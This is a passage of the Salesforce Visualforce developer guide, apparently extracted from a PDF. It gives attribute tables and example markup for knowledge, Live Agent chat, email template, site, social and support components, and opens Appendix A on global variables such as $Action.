27.0YesThe name of the variable that can be used to represent
the article object in the body of the articleList component.
StringarticleVar
27.0The article list can be filtered by data categories.Stringcategories
27.0The boolean variable name indicating whether the list
contains more articles.
StringhasMoreVar
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The search keyword if the search is not null. When the
keyword attribute is specified, the results are sorted by
keyword relevance and the sortBy attribute is ignored.
Stringkeyword
27.0The language in which the articles must be retrieved.Stringlanguage
27.0The current page number.IntegerpageNumber
27.0The number of articles displayed at once. The total
number of articles displayed in a page cannot exceed 200.
IntegerpageSize
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The sort value applied to the article list: 'mostViewed,'
'lastUpdated,' and 'title'. When the keyword attribute is
specified, the sortBy attribute is ignored.
StringsortBy
knowledge:articleRendererToolbar
Displays a header toolbar for an article. This toolbar includes voting stars, a Chatter feed, a language picklist and a properties
panel. Ext JS versions less than 3 should not be included on pages that use this component.
knowledge:articleRendererToolBar example that displays the toolbar in a custom renderer.
<apex:page standardController='FAQ__kav' showHeader='false' sidebar='false'>
<knowledge:articleRendererToolBar
454
knowledge:articleRendererToolbarStandard Component Reference

articleId="{! $CurrentPage.parameters.id}"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The id of the article.StringarticleId
27.0If true, the vote component is editable. If false, it is
readonly.
BooleancanVote
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0Specifies whether this component must include the CSSBooleanincludeCSS
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0Set this to true if Chatter is enabled, and the article
renderer requires a feed
BooleanshowChatter
knowledge:articleTypeList
A loop on all available article types.
Simple example to display a list of all the available article types.
<knowledge:articleTypeList articleTypeVar="articleType">
{!articleType.label}<br />
</knowledge:articleTypeList>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesThe name of the variable that can be used to represent
the article type object in the body of the articleTypeList
component.
StringarticleTypeVar
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
455
knowledge:articleTypeListStandard Component Reference

knowledge:categoryList
A loop on a subset of the category hierarchy. The total number of categories displayed in a page cannot exceed 100.
This knowledge:categoryList example displays a list of all the descendents of the 'phone'
category. The 'phone' category is in the 'product' category group.
<select name="category">
<knowledge:categoryList categoryVar="category" categoryGroup="product"
rootCategory="phone" level="-1">
<option value="{!category.name}">{!category.label}</option>
</knowledge:categoryList>
</select>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0If specified, the component will enumerate the category
hierarchy up to the root (top-level) category. rootCategory
can be used to specify the top-level category.
StringancestorsOf
27.0YesThe category group to which the individual categories
belong.
StringcategoryGroup
27.0YesThe name of the variable that can be used to represent
the article type object in the body of the categoryList
component.
StringcategoryVar
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0If specified with rootCategory, the component will stop
at this specified depth in the category hierarchy. -1 means
unlimited.
Integerlevel
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0If specified without ancestorsOf, the component will loop
on the descendents of this category.
StringrootCategory
liveAgent:clientChat
The main parent element for any Live Agent chat window. You must create this element in order to do any additional
customization of Live Agent.
Live Agent must be enabled for your organization. Note that this component can only be used once in a Live Agent deployment.
456
knowledge:categoryListStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatAlertMessage
The area in a Live Agent chat window that displays system alert messages (such as "You have been disconnected").
Must be used within <liveAgent:clientChat>. Each chat window can have only one alert message area.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0A string specifying the label that appears when all agents
become unavailable; the default English label is "Your
StringagentsUnavailableLabel
chat request has been canceled because no agents are
available."
27.0A string specifying the label that appears when there is
a connection error; the default English label is
"Connection Lost: Please check your local connection."
StringconnectionErrorLabel
27.0A string specifying the label that appears to dismiss the
alert; the default English label is "Close."
StringdismissLabel
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A string specifying the label that appears when cookies
are disabled; the default English label is "Your browser
StringnoCookiesLabel
is not currently accepting cookies. Cookies are required
to request a chat. Please enable cookies and try again."
27.0A string specifying the label that appears when Flash is
not installed; the default English label is "The Flash
StringnoFlashLabel
Player or an HTML5 compatible web browser is
necessary to chat. Please install Flash player or use a
different web browser."
27.0A string specifying the label that appears when the chat
window is improperly launched; the default English label
StringnoHashLabel
457
liveAgent:clientChatAlertMessageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
is "The chat window may only be launched from a button
-- you cannot access it directly."
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatEndButton
The button within a Live Agent chat window a visitor clicks to end a chat session.
Must be used within <liveAgent:clientChat>.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A string specifying the label that appears on the button;
the default English label is "End Chat".
Stringlabel
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatInput
The text box in a Live Agent chat window where a visitor types messages to an agent.
Must be used within <liveAgent:clientChat>. Each chat window can have only one input box.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
458
liveAgent:clientChatEndButtonStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatLog
The area in a Live Agent chat window that displays the chat transcript to a visitor.
Must be used within <liveAgent:clientChat>. Each chat window can have only one chat log.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0A string specifying the label that appears when the agent
is typing a message; the default English label is "The
agent is typing."
StringagentTypingLabel
27.0A string specifying the label that appears when the agent
has ended the chat; the default English label is "The chat
has been ended by the agent."
StringchatEndedByAgentLabel
27.0A string specifying the label that appears when the visitor
has ended the chat; the default English label is "You've
ended the chat."
StringchatEndedByVisitorLabel
27.0A string specifying the label that appears when the chat
has been transferred to a new agent; the default English
StringchatTransferredLabel
label is "{OperatorName} is your new agent for the chat
session."
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0A string specifying the label that appears next to the
messages that the visitor sends; the default English label
is "You".
StringvisitorNameLabel
459
liveAgent:clientChatLogStandard Component Reference

liveAgent:clientChatMessages
The area in a Live Agent chat window that displays system status messages (such as "Chat session has been disconnected").
Must be used within <liveAgent:clientChat>. Each chat window can have only one message area.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatQueuePosition
A text label indicating a visitor's position within a queue for a chat session initiated via a button that uses push routing. (On
buttons that use pull routing, this component has no effect.)
Must be used within <liveAgent:clientChat>.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatSaveButton
The button in a Live Agent chat window a visitor clicks to save the chat transcript as a local file.
Must be used within <liveAgent:clientChat>. Each chat window can have multiple save buttons.
460
liveAgent:clientChatMessagesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A string specifying the label that appears on the button;
the default English label is "Save Chat".
Stringlabel
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatSendButton
The button in a Live Agent chat window a visitor clicks to send a chat message to an agent.
Must be used within <liveAgent:clientChat>. Each chat window can have multiple send buttons.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A string specifying the label that appears on the button;
the default English label is "Send".
Stringlabel
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
liveAgent:clientChatStatusMessage
The area in a Live Agent chat window that displays system status messages (such as "You are being reconnected").
Must be used within <liveAgent:clientChat>. Each chat window can have only one status message area.
461
liveAgent:clientChatSendButtonStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A string specifying the label that appears when there is
network latency or disruption; the default English label
StringreconnectingLabel
is "You've been disconnected from the agent. Please wait
while we attempt to re-establish the connection..."
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
messaging:attachment
Compose an attachment and append it to the email.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Attached is a list of cases related to {!relatedTo.name}.</p>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
<messaging:attachment renderAs="PDF" filename="yourCases.pdf">
<html>
<body>
<p>You can display your {!relatedTo.name} cases as a PDF</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
462
messaging:attachmentStandard Component Reference

<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:attachment>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Sets a file name on the attachment. If a filename is not
provided, one will be generated for you.
Stringfilename
global14.0An identifier that allows the attachment component to
be referenced by other components in the page.
Stringid
17.0Sets the content-disposition of the attachment in the
email to Inline.
Booleaninline
14.0Indicates how the attachment should be rendered. Valid
values are any mime type/subtype. The default value is
'text'.
StringrenderAs
global14.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
messaging:emailHeader
Adds a custom header to the email. The body of a header is limited to 1000 characters.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Testing a custom header"
replyTo="support@acme.com">
<messaging:emailHeader name="customHeader">
BEGIN CUSTOM HEADER
Account Id: {!relatedTo.Id}
END CUSTOM HEADER
</messaging:emailHeader>
<messaging:htmlEmailBody >
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Check out the header of this email!</p>
463
messaging:emailHeaderStandard Component Reference

</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
The example above renders the following HTML:
Date: Thu, 5 Feb 2009 19:35:59 +0000
From: Admin User <support@salesforce.com>
Sender: <no-reply@salesforce.com>
Reply-To: support@acme.com
To: "admin@salesforce.com" <admin@salesforce.com>
Message-ID: <19677436.41233862559806.JavaMail.admin@admin-WS>
Subject: Testing a custom header
MIME-Version: 1.0
Content-Type: multipart/alternative;
boundary="----=_Part_8_14667134.1233862559806"
X-SFDC-X-customHeader: BEGIN CUSTOM HEADER Account Id: 001x000xxx3BIdoAAG END CUSTOM HEADER
X-SFDC-LK: 00Dx000000099jh
X-SFDC-User: 005x0000000upVu
X-Sender: postmaster@salesforce.com
X-mail_abuse_inquiries: http://www.salesforce.com/company/abuse.jsp
X-SFDC-Binding: 1WrIRBV94myi25uB
X-OriginalArrivalTime: 05 Feb 2009 19:35:59.0747 (UTC) FILETIME=[F8FF7530:01C987C8]
X-MS-Exchange-Organization-SCL: 0
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the emailHeader component to
be referenced by other components in the page.
Stringid
14.0YesThe name of the header. Note: X-SFDC-X- is prepended
to the name.
Stringname
global14.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
messaging:emailTemplate
Defines a Visualforce email template. All email template tags must be wrapped inside a single emailTemplate component tag.
emailTemplate must contain either an htmlEmailBody tag or a plainTextEmailBody tag. The detail and form components
are not permitted as child nodes. This component can only be used within a Visualforce email template. Email templates can
be created and managed through Setup | Communication Templates | Email Templates.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Your account's cases"
replyTo="cases@acme.nomail.com" >
464
messaging:emailTemplateStandard Component Reference

<messaging:htmlEmailBody >
<html>
<body>
<p>Hello {!recipient.name}--</p>
<p>Here is a list of the cases we currently have for account {!relatedTo.name}:</p>
<apex:datatable cellpadding="5" var="cx" value="{!relatedTo.Cases}">
<apex:column value="{!cx.CaseNumber}" headerValue="Case Number"/>
<apex:column value="{!cx.Subject}" headerValue="Subject"/>
<apex:column value="{!cx.Contact.email}" headerValue="Creator's Email" />
<apex:column value="{!cx.Status}" headerValue="Status" />
</apex:datatable>
</body>
</html>
</messaging:htmlEmailBody>
<messaging:attachment renderas="pdf" filename="cases.pdf">
<html>
<body>
<h3>Cases currently associated with {!relatedTo.name}</h3>
<apex:datatable border="2" cellspacing="5" var="cx" value="{!relatedTo.Cases}">
<apex:column value="{!cx.CaseNumber}" headerValue="Case Number"/>
<apex:column value="{!cx.Subject}" headerValue="Subject"/>
<apex:column value="{!cx.Contact.email}" headerValue="Creator's Email" />
<apex:column value="{!cx.Status}" headerValue="Status" />
</apex:datatable>
</body>
</html>
</messaging:attachment>
<messaging:attachment filename="cases.csv" >
<apex:repeat var="cx" value="{!relatedTo.Cases}">
{!cx.CaseNumber}, {!cx.Subject}, {!cx.Contact.email}, {!cx.Status}
</apex:repeat>
</messaging:attachment>
</messaging:emailTemplate>
Translated Template Example
<!-- This example requires that Label Workbench is enabled and that you have created the
referenced labels. The example assumes that the Contact object has a custom language field
that contains a valid language key. -->
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
language="{!recipient.language__c}"
subject="{!$Label.email_subject}"
replyTo="cases@acme.nomail.com" >
<messaging:htmlEmailBody >
<html>
<body>
<p>{!$Label.email_greeting} {!recipient.name}--</p>
<p>{!$Label.email_body}</p>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
465
messaging:emailTemplateStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the emailTemplate component
to be referenced by other components in the page.
Stringid
18.0The language used to display the email template. Valid
values: Salesforce.com-supported language keys, for
Stringlanguage
example, "en" or "en-US". Accepts merge fields from
recipientType and relatedToType.
14.0The Salesforce.com object receiving the email.StringrecipientType
14.0The Salesforce.com object from which the template
retrieves merge field data. Valid objects: objects that have
StringrelatedToType
a standard controller, including custom objects Visualforce
supports.
global14.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
14.0Sets the reply-to email header.StringreplyTo
14.0YesSets the email subject line. Limit: 100 characters.Stringsubject
messaging:htmlEmailBody
The HTML version of the email body.
Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<style type="text/css">
body {font-family: Courier; size: 12pt;}
table {
border-width: 5px;
border-spacing: 5px;
border-style: dashed;
border-color: #FF0000;
background-color: #FFFFFF;
}
td {
border-width: 1px;
padding: 4px;
border-style: solid;
border-color: #000000;
466
messaging:htmlEmailBodyStandard Component Reference

background-color: #FFEECC;
}
th {
color: #000000;
border-width: 1px ;
padding: 4px ;
border-style: solid ;
border-color: #000000;
background-color: #FFFFF0;
}
</style>
<body>
<p>Dear {!recipient.name},</p>
<p>Below is a list of cases related to {!relatedTo.name}.</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
<p/>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the htmlEmailBody component
to be referenced by other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
messaging:plainTextEmailBody
The plain text (non-HTML) version of the email body.
467
messaging:plainTextEmailBodyStandard Component Reference

Example
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:plainTextEmailBody>
Dear {!recipient.name},
Below is a list of cases related to {!relatedTo.name}.
<apex:repeat var="cx" value="{!relatedTo.Cases}">
Case Number: {!cx.CaseNumber}
Origin: {!cx.Origin}
Contact-email: {!cx.Contact.email}
Status: {!cx.Status}
</apex:repeat>
For more detailed information login to Salesforce.com
</messaging:plainTextEmailBody>
</messaging:emailTemplate>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the plainTextEmailBody
component to be referenced by other components in the
page.
Stringid
global14.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
site:googleAnalyticsTracking
The standard component used to integrate Google Analytics with Force.com sites to track and analyze site usage. Add this
component just once, either on the site template for the pages you want to track, or the individual pages themselves. Don't
set the component for both the template and the page. Attention: This component only works on pages used in a Force.com
site. Sites must be enabled for your organization and the Analytics Tracking Code field must be populated. To get a tracking
code, go to the Google Analytics website.
Example
<!-- Google Analytics recommends adding the component at the bottom of the page to avoid
increasing page load time. -->
<site:googleAnalyticsTracking/>
468
site:googleAnalyticsTrackingStandard Component Reference

The example above renders the following HTML:
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." :"http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js'
type='text/javascript'%3E%3C/script%3E"));
</script>
<script>
try {
var pageTracker = _gat._getTracker("{!$Site.AnalyticsTrackingCode}");
if ({!isCustomWebAddressNull}) {
pageTracker._setCookiePath("{!$Site.Prefix}/");
}
else if ({!isCustomWebAddress}) {
pageTracker._setAllowLinker(true);
pageTracker._setAllowHash(false);
}
else {
pageTracker._setDomainName("none");
pageTracker._setAllowLinker(true);
pageTracker._setAllowHash(false);
}
pageTracker._trackPageview();
}
catch(err) {
}
</script>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global17.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global17.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
site:previewAsAdmin
This component shows detailed error messages on a site in administrator preview mode. We recommend that you add it right
before the closing apex:page tag. Note: The site:previewAsAdmin component contains the apex:messages tag, so if you have
that tag elsewhere on your error pages, you will see the error message twice.
469
site:previewAsAdminStandard Component Reference

Example
<!-- We recommend adding this component right before your closing apex:page tag. -->
<site:previewAsAdmin/>
The example above renders the following HTML:
<span id="j_id0:j_id50">
<span id="j_id0:j_id50:j_id51:j_id52">
<div style="border-color:#FF9900; border-style:solid; border-width:1px;
padding:5px 0px 5px 6px; background-color:#FFFFCC; font-size:10pt;
margin-right:210px; margin-left:210px; margin-top:25px;">
<table cellpadding="0" cellspacing="0">
<tbody><tr>
<td><img src="/img/sites/warning.gif" height="40"
style="padding:5px;margin:0px;" width="40" /></td>
<td><strong><ul id="j_id0:j_id50:j_id51:msgs3"
style="margin:5px;"><li>Page not found:test </li></ul>
</strong>
<a href="/sites/servlet.SiteDebugMode?logout=1"
style="padding:40px;margin:15px;">Logout of Administrator Preview Mode</a>
</td>
</tr></tbody>
</table>
</div>
</span>
</span>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global19.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global19.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
social:profileViewer
UI component that adds the Social Accounts and Contacts viewer to Account (including person account), Contact, or Lead
detail pages. The viewer displays the record name, a profile picture, and the social network icons that allow users to sign in to
their accounts and view social data directly in Salesforce.
Social Accounts and Contacts must be enabled for your organization. Note that this component is only supported for Account,
Contact, and Lead objects and can only be used once on a page. This component isn't available for Visualforce pages on
Force.com sites.
470
social:profileViewerStandard Component Reference

This example displays the Social Accounts and Contacts viewer for a contact.
<apex:page standardController="Contact">
<social:profileViewer entityId="{!contact.id}"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0YesEntity ID of the record for which to display the Social
Accounts and Contacts viewer; for example, Contact.Id.
identityId
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
support:caseArticles
Displays the case articles tool. The tool can show articles currently attached to the Case and/or an article Keyword search.
This component can only be used in organizations that have Case Feed and Knowledge enabled. Ext JS versions less than 3
should not be included on pages that use this component.
This example displays the case articles tool.
<apex:page standardController="Case" showHeader="true">
<support:caseArticles id="myCaseArticle"
caseId="{!case.id}"
title="Article Widget"
width="500px"
bodyHeight="200px"
mode="attachedAndSearch"
defaultSearchType="lastPublished"
defaultKeywords="reset issue"
titlebarStyle="expanded"
/>
</apex:page>
471
support:caseArticlesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0Article types to be used to filter the search. Multiple
article types can be defined, separated by commas.
StringarticleTypes
27.0A Boolean value that specifies whether articles can be
attached to emails.
BooleanattachToEmailEnabled
27.0The height of the body in pixels (px) or 'auto' to
automatically adjust to the height of the currently
displayed list of articles.
StringbodyHeight
27.0YesCase ID of the record for which to display the case
articles.
idcaseId
27.0Data categories to be used to filter the search. The format
of this value should be: 'CatgeoryGroup1:Category1'
Stringcategories
where CategoryGroup1 and Category1 are the names of
a Category Group and a Category respectively. Multiple
category filters can be specified separated by commas but
only one per category group.
27.0A Boolean value that specifies whether the default data
category mapping pre-filtering should be taken into
account or not .
BooleancategoryMappingEnabled
27.0The keywords to be used when the defaultSearchType
attribute is 'keyword'. If no keywords are specified, the
Case subject is used as a default.
StringdefaultKeywords
27.0Specifies the default query of the article search form when
it is first displayed. The value can be 'keyword',
'mostViewed', or 'lastPublished'.
StringdefaultSearchType
global25.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A Boolean value that specifies whether articles can be
shared by URL.
BooleaninsertLinkToEmail
27.0A language to be used for filtering the search if
multilingual Knowledge is enabled.
Stringlanguage
27.0A Boolean value that specifies whether keyword searches
should be logged.
BooleanlogSearch
27.0Specifies whether the component displays articles
currently attached to the case, an article search form, or
Stringmode
both. The value can be 'attached', 'search',
'attachedAndSearch', or 'searchAndAttached'.
27.0The JavaScript invoked after an article search has
completed.
StringonSearchComplete
472
support:caseArticlesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global25.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
ObjectreRender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
27.0The display name of the search button.StringsearchButtonName
27.0The width of the keyword search field in pixels (px).StringsearchFieldWidth
27.0The name of a function that can be called from JavaScript
to search for articles if the widget is currently in search
mode.
StringsearchFunctionName
27.0A Boolean value that specifies whether the advanced
search link should be displayed.
BooleanshowAdvancedSearch
27.0The title displayed in the component's header.Stringtitle
27.0The style of the title bar can be 'expanded', 'collapsed',
'fixed', or 'none'.
StringtitlebarStyle
27.0The width of the component in pixels (px) or percentage
(%).
Stringwidth
support:caseFeed
The Case Feed component includes all of the elements of the standard Case Feed page, including the publishers (Email ,
Portal, Log a Call, and Internal Note), case activity feed, feed filters, and highlights panel. This component can only be used
in organizations that have Case Feed enabled.
This example displays the Case Feed component.
<apex:page standardController="Case" showHeader="true">
<support:caseFeed id="myCaseFeed" caseId="{!case.id}"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesCase ID of the record for which to display the Case Feed.idcaseId
473
support:caseFeedStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global26.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global26.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
support:portalPublisher
The Portal publisher lets support agents who use Case Feed compose and post portal messages. This component can only be
used in organizations that have Case Feed enabled.
This example displays the Portal publisher.
<apex:page standardController="Case" showHeader="true">
<support:portalPublisher id="myPortalPublisher"
entityId="{!case.id}"
answerBodyHeight="10em"
width="500px"
answerBody="This is the default Answer"
autoCollapseBody="false"
showSendEmailOption="false"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The default text value of the answer body.StringanswerBody
27.0The height of the answer body in ems (em).StringanswerBodyHeight
27.0A Boolean value that specifies whether the answer body
will be collapsed to a small height when it is empty.
BooleanautoCollapseBody
27.0YesEntity ID of the record for which to display the portal
publisher. In the current version, only Case record ids are
supported.
identityId
global25.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The JavaScript invoked if the answer failed to be
published to the portal.
StringonSubmitFailure
474
support:portalPublisherStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The JavaScript invoked if the answer was successfully
published to the portal.
StringonSubmitSuccess
global25.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the answer was successfully published. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs.
27.0A Boolean value that specifies whether the option to send
email notification should be displayed.
BooleanshowSendEmailOption
27.0A Boolean value that specifies whether the submit button
should be displayed.
BooleanshowSubmitButton
27.0The name of the submit button in the portal publisher.StringsubmitButtonName
27.0The name of a function that can be called from JavaScript
to publish the answer.
StringsubmitFunctionName
27.0The title displayed in the portal publisher header.Stringtitle
27.0The width of the portal publisher in pixels (px) or
percentage (%).
Stringwidth
475
support:portalPublisherStandard Component Reference

APPENDICES
Appendix
A
Global Variables, Functions, and Expression Operators
Visualforce pages use the same expression language as formulas—that is, anything inside {! } is evaluated as an expression
that can access values from records that are currently in context.
This appendix provides an overview of the variables, functions, and operators that can be used in Visualforce markup expressions:
•Global Variables
•Functions
•Expression Operators
Global Variables
You can use global variables to reference general information about the current user and your organization on a Visualforce
page. All global variables must be included in expression syntax, for example, {!$User.Name}.
$Action
A global merge field type to use when referencing standard Salesforce actions such
as displaying the Accounts tab home page, creating new accounts, editing accounts,
and deleting accounts.
Description
Use dot notation to specify an object and an action, for example,
$Action.Account.New
Use
The following markup adds a link to create a new account:
<apex:outputLink value="{!URLFOR($Action.Account.New)}">
Create New Account
</apex:outputLink>
Example
476

The following markup adds a link to download an attachment:
<apex:page standardController="Attachment">
<apex:outputLink
value="{!URLFOR($Action.Attachment.Download,
attachment.id)}">
Download Now!
</apex:outputLink>
</apex:page>
Valid Values for the $Action Global Variable
The following table lists the actions you can reference with the $Action global variable and the objects on which you can
perform those actions. All objects support basic actions, such as new, clone, view, edit, list, and delete. The $Action global
also references actions available on many standard objects. The values available in your organization may differ depending on
the features you enable.
ObjectsDescriptionValue
Accept a record.Accept •Ad group
•Case
•Event
•Google campaign
•Keyword
•Lead
•Search phrase
•SFGA version
•Text ad
ContractActivate a contract.Activate
Product2Add a product to a price book.Add
CampaignAdd a member to a campaign.AddCampaign
OpportunityAdd a campaign to an opportunity's list
of influential campaigns.
AddInfluence
OpportunityLineItemAdd a product to price book.AddProduct
Add a contact or lead to a campaign.AddToCampaign •Contact
•Lead
EventAdd an event to Microsoft Outlook.AddToOutlook
CampaignLaunch campaign advanced setup.AdvancedSetup
Launch www.altavista.com/news/.AltavistaNews •Account
•Lead
EventCancel an event.Cancel
SolutionSpecify a case for a solution.CaseSelect
477
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Change the owner of a record.ChangeOwner •Account
•Ad group
•Campaign
•Case
•Contact
•Contract
•Google campaign
•Keyword
•Leads
•Opportunities
•Search phrase
•SFGA version
•Text ad
Change the status of a case.ChangeStatus •Case
•Lead
OpportunityLineItemChoose the price book to use.ChoosePricebook
Clone a record.Clone •Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Product
•Search phrase
•SFGA version
•Text ad
•Custom objects
CaseCreate a related case with the details of
a parent case.
CloneAsChild
CaseClose a case.CloseCase
